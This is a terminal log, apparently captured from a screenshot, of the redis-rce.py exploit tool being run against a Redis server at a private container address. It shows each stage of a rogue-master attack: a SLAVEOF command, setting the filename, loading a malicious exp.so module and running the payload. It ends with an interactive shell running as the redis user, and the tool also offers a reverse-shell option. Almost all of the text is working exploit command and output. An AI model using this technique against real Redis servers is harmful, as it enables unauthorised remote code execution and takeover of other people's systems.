 root@iZwz9brplieyh2h22hedmvZ:~/d4m1ts/GitHub/redis_rce/redis-rce# python redis-rce.py -r 172.17.0.3 -L -P 80 -f exp.so
REDIS RCE
[*] Connecting to  172.17.0.3:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 172.17.0.3:6379
[*] Setting filename
[+] Accepted connection from 172.17.0.3:6379
[*] Start listening on :80
[*] Tring to run payload
[+] Accepted connection from :49024
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
redis
$